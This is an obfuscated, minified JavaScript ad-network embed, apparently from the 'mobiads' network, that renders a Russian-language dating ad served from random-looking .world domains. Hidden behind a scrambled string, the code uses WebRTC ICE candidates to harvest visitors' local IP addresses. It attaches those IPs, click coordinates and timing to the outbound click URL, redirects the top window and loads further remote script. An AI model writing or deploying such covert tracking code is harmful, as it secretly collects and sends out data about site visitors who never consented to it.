var _=function(){"use strict";var e,t,n,o,i,r=!0,a=[],d=[];function c(e){for(var n=0,o=0,i=d.length;o<i;o++){var r=d[o],a=r.offsetHeight-parseInt(r.style.paddingBottom||0)-parseInt(r.style.paddingTop||0);n=Math.max(n,a)}for(var c=0,s=d.length;c<s;c++){var u=d[c],l=u.offsetHeight-parseInt(u.style.paddingBottom||0)-parseInt(u.style.paddingTop||0),p=n-l;u.className.indexOf("mbc"+t.uniq)>=0?u.style.paddingBottom=u.style.paddingTop=p/2+"px":u.style.paddingBottom=n-l+"px"}}function s(e,t){var n=document.createElement("img");n.src=t,n.setAttribute("alt",""),n.setAttribute("style",e.getAttribute("style")||""),n.setAttribute("class",e.getAttribute("class")||""),e.parentNode.insertBefore(n,e),e.style.display="none";var o=e.getAttribute("data-size").split("x");n.setAttribute("width",o[0]),n.setAttribute("height",o[1]),n.setAttribute("loading","lazy")}function u(e,t,n){var o=document.createElement("video"),i=function(t){o&&(e.style.display="",o.parentNode&&o.parentNode.removeChild(o),s(e,n),o=!1)};try{o.addEventListener("error",(function(e){C()||(I(!1,{message:"onerror:"+(o.error?o.error.message:"video err")}),i(o.error&&o.error.message))}));var r=e.getAttribute("data-size").split("x");o.setAttribute("width",r[0]),o.setAttribute("height",r[1]),o.src=t,o.setAttribute("muted",""),o.setAttribute("preload",""),o.setAttribute("autoplay",""),o.setAttribute("loop",""),o.setAttribute("playsinline",""),o.setAttribute("webkit-playsinline",""),o.loop=!0,o.muted=!0,o.autoPlay=!0,o.controls=!1,o.playsInline=!0,o.setAttribute("style",e.getAttribute("style")||""),o.setAttribute("class",e.getAttribute("class")||""),e.parentNode.insertBefore(o,e),e.style.display="none",l(o,(function(e){return i()}))}catch(a){i()}}function l(e,t){if(!w())return n=function(){return l(e,t)},void y(window,"visibilitychange",(function i(){w()&&(b(window,"visibilitychange",i),n())}));var n;if(!C()){var o=e.play();o?(o["catch"]((function(e){C()||(I(!1,e),t(e))})),o.then((function(){I(!0)}))):e.paused?(I(!1,{message:"paused"}),t("paused")):I(!0,{message:"NO PROMISE"})}}function p(e,t){return e+(e.indexOf("?")>0?"&":"?")+t.join("&")}function m(e){t.newTab?window.open(e,"_blank"):window.top.location.href=e,g()}function f(e,o){var i=v()-n,d=[],c=document.getElementById(t.uniq);"demo"!=t.staticId&&(o=o.replace("?_clid=331c6883dd6010864b","?"),"isTrusted"in e&&!1===e.isTrusted&&d.push("_clid=b7ca21a6e5ae47a"),a.length>0&&d.push("valid2="+a.join("I").replace(/\./g,"V")),d.push(function(e,t,n){try{if(t.getBoundingClientRect){var o=window.pageXOffset!==undefined?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,i=window.pageYOffset!==undefined?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop,r=t.getBoundingClientRect();return"sign="+[2,n,0,Math.round(r.left+o),Math.round(r.top+i),Math.round(r.right-r.left),Math.round(r.bottom-r.top),Math.round(e.pageX||e.touches&&e.touches[0].pageX||0),Math.round(e.pageY||e.touches&&e.touches[0].pageY||0),Math.round(document.documentElement.scrollWidth),Math.round(document.documentElement.scrollHeight)].join("E")}}catch(e){return"sign="+encodeURIComponent("error,"+e.message)}}(e,c,i))),i<t.minClickTime&&r?(r=!1,t.noIgnoreClicks?(d.push("mclk=2"),m(p(o,d))):(d.push("mclk=1"),function(e,t){var n=document.createElement("img");n.src=e,n.onload=n.onerror=function(){n.parentNode&&(n.parentNode.removeChild(n),n.onload=n.onerror=null,n=null)},n.setAttribute("style","width:2px;height:2px;position:absolute;left:-4000px;"),document.body&&document.body.appendChild(n)}(p(o,d)))):m(p(o,d)),"function"==typeof window.mobiadsAdsClickCallback&&window.mobiadsAdsClickCallback(t.id)}function g(){if("demo"!=t.staticId){var n=document.getElementById(t.uniq);if(n){var o=document.createElement("script");o.type="text/javascript",o.src=t.self,o.async=!0,n.parentNode.insertBefore(o,n),n.parentNode.removeChild(n)}e&&e.parentNode&&e.parentNode.removeChild(e);try{i&&i.close&&(i.close(),i=null)}catch(r){}b(window,"resize",c),b(window,"orientationchange",c)}}function h(e,t){var n=document.createElement("div");n.innerHTML=t;for(var o=n.firstChild;o;)e.parentNode.insertBefore(o,e),o=o.nextSibling}function v(){return(new Date).getTime()}function A(){var e=navigator.userAgent.match(/AppleWebKit\/([\d\.]+)/);return e?parseFloat(e[1]):0}function y(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n)}function b(e,t,n){n&&(e.removeEventListener?e.removeEventListener(t,n,!1):e.attachEvent&&e.detachEvent("on"+t,n))}function w(){return!("visibilityState"in document)||!document.visibilityState||"visible"==document.visibilityState}function E(n){e&&t.debug&&h(e,"DEBUG: "+n+"<br />")}function C(){for(var t=e;t;){if(t==document.body)return!1;t=t.parentNode}return!0}function I(e,n){if(t.reportAutoplay){var o=n&&n.message?n.message:"",i=document.createElement("img");i.style.cssText="position:absolute;left:-9999px",i.src=t.scheme+"://"+t.host+"/vp_pixel.php?state="+(e?1:0)+"&error="+encodeURIComponent(o),i.onload=i.onerror=function(){setTimeout((function(){i.parentNode&&i.parentNode.removeChild(i)}),1e3)},document.body.appendChild(i)}}return function(r){if(n=v(),t=r,o=function(){if(navigator.userAgent.indexOf("UCBrowser")>=0)return 0;var e=A();if(e&&e<=534.3)return 0;try{var t=document.createElement("video");if(t.canPlayType&&"loop"in t){var n=0;return(t.canPlayType('video/mp4; codecs="avc1.42c01e, mp4a.40.2"')||"").replace(/^no$/,"")&&(n|=1),(t.canPlayType('video/webm; codecs="vp8, vorbis"')||"").replace(/^no$/,"")&&(n|=2),n}}catch(o){}return 0}(),e=function(e){if(e.staticId)return document.getElementById(e.staticId);for(var t=document.getElementsByTagName("script"),n=0,o=t.length;n<o;n++){var i=t[n];if(i.src&&i.src.indexOf(e.id)>=0&&!i.__ma_used)return i.__ma_used=!0,i}return!1}(t),e){h(e,t.content);for(var l=function(e,n){var i,r,a,c,l=document.getElementById("b"+t.uniq+e),p=document.getElementById("m"+t.uniq+e),m=document.getElementById("mb"+t.uniq+e);l&&(r=(i=l).getAttribute("data-src").split("|"),a=function(e){return 1&o?e[1]:!!(2&o)&&e[2]}(r),a?(c=A(),navigator.userAgent.match(/iphone|ipad|ipod|ios/i)&&c&&c>=605?(E("canVideoInImg() = true"),function(e,t,n){var o=document.createElement("picture"),i=function(i){E("failed: "+i),o&&(e.style.display="",o.parentNode&&o.parentNode.removeChild(o),u(e,t,n),o=!1)},r=document.createElement("source");r.type="video/mp4",r.srcset=t,o.appendChild(r);var a=document.createElement("img");a.src="[data-uri]",a.alt="",a.onerror=function(){C()||i("not supported")},a.onload=function(){C()||(E("currentSrc = "+a.currentSrc),0!=a.currentSrc.indexOf("data:")?I(!0,{message:"SAFARI_IMG"}):i("not supported"))},o.appendChild(a),a.setAttribute("style",e.getAttribute("style")||""),a.setAttribute("class",e.getAttribute("class")||""),e.parentNode.insertBefore(o,e),e.style.display="none"}(i,a,r[0])):(E("canVideoInImg() = false"),u(i,a,r[0]))):s(i,r[0])),p&&y(p,"click",(function(n){return f.call(this,n,t.links[e])})),m&&d.push(m)},p=0,m=t.links.length;p<m;p++)l(p);d.length>1&&t.horizontal&&(c(),setTimeout(c,0),y(window,"resize",c),y(window,"orientationchange",c));var b=document.getElementById("p"+t.uniq);b&&y(b,"click",(function(){window.top.location.href=t.ref})),t.expire&&setTimeout(g,1e3*t.expire),i=function(e){var t=/(?:^|\s|,)((?:\d+\.\d+\.\d+\.\d+)|(?:[a-f0-9:]+(?::[a-f0-9:]+|:)))(?:\s|,|$)/gim,n=function(){},o="mqo~zQ^}xw]eQbkUxitFE}QsJtu'n'!:]stMu!n?6.Ylq.g<o4No5glM\"e-.YcYoKm:<<1Q9{3X0/2|}XcaE~nd7iAd]aWHtXe}#o/Xni$cWeMc'4anjdAFiKd=at;e_W}i$?ceFSMeGrx\"ve|Ar,s}`'RT>(CPUe@eNr`C/oNn>nqe?[ct~i\"Qon7}^c-NrFeaH-t`eMOf-#feIr~}Ws'eF7tLq|oVc@al)5D*eBsGc)riyMpt<Hio/*n}_cM~rJe%at$e'ADa|tHMaxC6h+an!?ne/lX}s#d%p~".replace(/[\+5Fq/Xj\{Gy;\)HI`\>&~VAUW\<\*\|\-M'\(8Ex\]YN4J@\?Z_\^Q\\\=\[K%"#,7B\!6\$]/g,"").split("}"),i=o[0],r=o[1],a=o[2],d=o[3],c=o[4],s=o[5],u=o[6],l=o[7],p=o[8],m=o[9],f=o[10],g=window[u]||window[i+u]||window[r+u];if(!g)return;var h=function(n){for(var o;o=t.exec(n);)e(o[1])},v={};v[s]=[{urls:a}];var A=new g(v);return A[m](""),A[l]((function(e){for(var t=e[f].split("\n"),o=0,i=t.length;o<i;++o)t[o].indexOf(d)>=0&&h(t[o]);A[p](e,n,n)}),n),A[c]=function(e){e&&e[d]&&e[d][d]&&h(e[d][d])},A}((function(e){e&&a.push(e)})),"function"==typeof window.mobiadsAdsCallback&&window.mobiadsAdsCallback(t.links.length,t.id)}}}();
_({"checkSite":[],"id":624907,"expire":300,"self":"http://fhidefjhjbaffjaaad.world/0449791877624907.js?_n=1","uniq":"mbbd8d033","horizontal":false,"staticId":false,"links":["http://srv1.ehddgfihjgfhadiiaach.world/gosrv1fa98b3c9f77036c0dcc6db34c4a05c64?_clid=331c6883dd6010864b"],"newTab":true,"scheme":"http","host":"fhidefjhjbaffjaaad.world","ref":"https://mobiads.pro/r27351","content":"<div id=\"mbbd8d033\" class=\" mbbd8d0330 mbbd8d0331 \"> <style> .mbbd8d0330 { font-size: 0; overflow: hidden; text-align: center; } .mbbd8d0332 { text-align: justify; } .mbbd8d0333 { color: #3b8fdf; font-weight: bold; } .mbbd8d0334 { color: #000000 } .mbbd8d0335 { color: #3b8fdf } .mbbd8d0336 { display: inline-block; vertical-align: top; cursor: pointer; text-align: center; } .mbbd8d0331 .mbbd8d0336 { display: block; max-width: 800px; margin: 0 auto; } .mbbd8d0332 .mbbd8d0336 { width: 100%; } .mbbd8d0337 { padding: 5px; } .mbbd8d0338 { background: #ffffff; border: 0px solid #3B8FDF; max-width: 100%; margin: 0 auto; } .mbbd8d0339 { position: relative; text-align: left; padding: 5px; } .mbbd8d03310 { display: inline-block; position: relative; text-align: center; width: 100%; } .mbbd8d03311 { display: inline-block; background: #3b8fdf; position: relative; overflow: hidden; width: 100px; border: 0px solid #3B8FDF; max-width: 100%; } .mbbd8d03312 { text-align: left; font-family: Arial; font-size: 16px; word-break: break-word; word-wrap: break-word; line-height: 125% !important; padding: 5px; } .mbbd8d03313 { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: auto; } .mbbd8d03314 { text-align: right; padding: 5px; padding-top: 0; line-height: 0; } /* Horizontal */ .mbbd8d03315 .mbbd8d0339, .mbbd8d03315 .mbbd8d03312 { display: table-cell; vertical-align: top; } .mbbd8d03316 .mbbd8d0339 { padding-right: 5px; } .mbbd8d03316 .mbbd8d03312 { padding-left: 0; } .mbbd8d03317 .mbbd8d0339 { padding-left: 5px; } .mbbd8d03317 .mbbd8d03312 { padding-right: 0; } .mbbd8d03317 .mbbd8d03314 { text-align: left; } @media (max-width: 240px) { .mbbd8d03315 .mbbd8d03311 { width: 60px; } } /* Vertical */ .mbbd8d03318 .mbbd8d0339 { padding-bottom: 5px; } .mbbd8d03319 .mbbd8d0339 { padding-top: 5px; } </style> <div id=\"mmbbd8d0330\" class=\" mbbd8d0336 mbbd8d03315 mbbd8d03316 \"> <div class=\"mbbd8d0337\"> <div class=\"mbbd8d0338\"> <div id=\"mbmbbd8d0330\"> <div class=\"mbbd8d0339\"> <div class=\"mbbd8d03311\"> <span id=\"bmbbd8d0330\" class=\"mbbd8d03313\" data-src=\"http://fhidefjhjbaffjaaad.world/188a7637fc67e3b7b5f8020ebd349d5652233/vxznf1ius14f85wth9eb.jpg||\" data-size=\"95x95\" ></span> <div style=\"display:block;padding-top:100%\"></div> </div> </div> <div class=\"mbbd8d03312\"> <div class=\"mbbd8d0333\"> Закрытый клуб знакомств </div> <div class=\"mbbd8d0334\"> Маша 24 года, ищет парня для реальных встреч </div> <div class=\"mbbd8d0335\"> Смотреть все анкеты &#187; </div> </div> </div> <div class=\"mbbd8d03314\"> <img loading=\"lazy\" width=\"57\" height=\"13\" src=\"http://fhidefjhjbaffjaaad.world/static/i/mobiads_plank_big.png\" id=\"pmbbd8d033\" alt=\"\" /> </div> </div> </div> </div> <div class=\"mbbd8d0336\"></div> </div> ","minClickTime":2000,"noIgnoreClicks":false,"debug":false,"reportAutoplay":false});
}();


